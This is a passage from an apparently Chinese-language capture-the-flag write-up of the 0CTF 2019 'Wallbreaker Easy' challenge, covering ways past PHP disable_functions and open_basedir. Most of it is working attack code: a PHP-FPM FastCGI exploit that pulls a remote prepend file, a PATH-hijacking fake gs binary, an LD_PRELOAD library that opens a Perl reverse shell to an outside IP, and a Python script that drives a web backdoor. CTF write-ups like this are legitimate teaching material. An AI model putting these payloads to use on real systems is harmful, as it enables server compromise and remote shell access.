if (!is_array($resp)) {
throw new Exception('Bad request');
}
switch (ord($resp['content']{4})) {
case self::CANT_MPX_CONN:
throw new Exception('This app can\'t multiplex [CANT_MPX_CONN]');
break;
case self::OVERLOADED:
throw new Exception('New request rejected; too busy [OVERLOADED]');
break;
case self::UNKNOWN_ROLE:
throw new Exception('Role value not known [UNKNOWN_ROLE]');
break;
case self::REQUEST_COMPLETE:
return $response;
}
}
}
?>
<?php
// real exploit start here
if (!isset($_REQUEST['cmd'])) {
die("Check your input\n");
}
if (!isset($_REQUEST['filepath'])) {
$filepath = __FILE__;
}else{
$filepath = $_REQUEST['filepath'];
}
$req = '/'.basename($filepath);
$uri = $req .'?'.'command='.$_REQUEST['cmd'];
$client = new FCGIClient("unix:///var/run/php/php7.2-fpm.sock", -1);
$code = "<?php echo(\$_REQUEST['command']);?>"; // php payload
//$php_value = "allow_url_include = On\nopen_basedir = /\nauto_prepend_file = php://input";
$php_value = "allow_url_include = On\nopen_basedir = /\nauto_prepend_file = http://192.168.0.157:9001/ch";
//ch: <?php
//var_dump(file_get_contents("/etc/passwd"));
//echo "-------<br>";
//var_dump(file_get_contents("/tmp/6fe1512ad1586bab714d841f8cf3767b/flag"));
//var_dump(file_get_contents("/tmp/6fe1512ad1586bab714d841f8cf3767b/flag111.txt"));
$params = array(
'GATEWAY_INTERFACE' => 'FastCGI/1.0',
'REQUEST_METHOD' => 'POST',
'SCRIPT_FILENAME' => $filepath,
'SCRIPT_NAME' => $req,
'QUERY_STRING' => 'command='.$_REQUEST['cmd'],
'REQUEST_URI' => $uri,
'DOCUMENT_URI' => $req,
#'DOCUMENT_ROOT' => '/',
'PHP_VALUE' => $php_value,
'SERVER_SOFTWARE' => '80sec/wofeiwo',
'REMOTE_ADDR' => '127.0.0.1',
'REMOTE_PORT' => '9985',
'SERVER_ADDR' => '127.0.0.1',
'SERVER_PORT' => '80',
'SERVER_NAME' => 'localhost',
'SERVER_PROTOCOL' => 'HTTP/1.1',
'CONTENT_LENGTH' => strlen($code)
);
// print_r($_REQUEST);
// print_r($params);
echo "Call: $uri\n\n";
echo strstr($client->request($params, $code), "PHP Version", true)."\n";
?>
上传之后通过执行命令
backdoor=include("/tmp/6fe1512ad1586bab714d841f8cf3767b/exp.php");&cmd=var_dump(file_get_contents("/tmp/6fe1512ad1586bab714d841f8cf3767b/flag"));

读取flag即可,但是不能执行命令。。。。。
0x03覆盖 PATH 变量
通过看到eps所调用的进程进行覆盖变量

看到进程调用了/usr/bin/gs因此只需要将gs的变量进行覆盖即可,代码为
#include <stdlib.h>
#include <string.h>
int main() {
unsetenv("PATH");
const char* cmd = getenv("CMD");
system(cmd);
return 0;
}
将其编译成so文件并改名为gs,与视频文件一同上传服务器之后进行后门命令
putenv('PATH=/tmp/6fe1512ad1586bab714d841f8cf3767b/');
putenv('CMD=/readflag > /tmp/6fe1512ad1586bab714d841f8cf3767b/flag.txt');
chmod('/tmp/6fe1512ad1586bab714d841f8cf3767b/gs','0777');
$img = new Imagick('/tmp/6fe1512ad1586bab714d841f8cf3767b/christa.eps');
或者通过gs来进行命令执行
#define _GNU_SOURCE
#include <stdlib.h>
#include <unistd.h>
#include <sys/types.h>
int __attribute__((__constructor__)) init(void)
{
unsetenv("LD_PRELOAD");
system("perl -e 'use Socket;$i=\"192.168.0.157\";$p=4669;socket(S,PF_INET,SOCK_STREAM,getprotobyname(\"tcp\"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,\">&S\");open(STDOUT,\">&S\");open(STDERR,\">&S\");exec(\"/bin/sh -i\");};'");
}
编译成bypass.so文件后,与eps文件一同上传,其python的脚本为
import requests
token = "/tmp/6fe1512ad1586bab714d841f8cf3767b/"
host = "http://192.168.0.133:8888/index.php"
base = "http://192.168.0.157:9001/"
def send_backdoor(payload):
res = requests.post(host, data={"backdoor":payload})
return res.text
def up_file(filename):
tp = token + filename
rp = base + filename
p = 'echo file_put_contents("' + tp + '", file_get_contents("' + rp + '"));'
return send_backdoor(p)
print(up_file("bypass.so"))
print(up_file("christa.eps"))
print(send_backdoor("putenv('LD_PRELOAD=" + token +"bypass.so"+ "');" + "$img = new Imagick('" + token + "christa.eps" + "');"))
getflag

Reference
- https://skysec.top/2019/03/25/2019-0CTF-Web-WriteUp/#getflag
- https://balsn.tw/ctf_writeup/20190323-0ctf_tctf2019quals/#wallbreaker-easy
- http://momomoxiaoxi.com/2019/03/26/tctf2019/
- https://paper.tuisec.win/detail/d4ba64dd4d1dc38
- https://xz.aliyun.com/t/4688#toc-6
- https://github.com/mdsnins/ctf-writeups/blob/master/2019/0ctf%202019/Wallbreaker%20Easy/WallbreakerEasy.md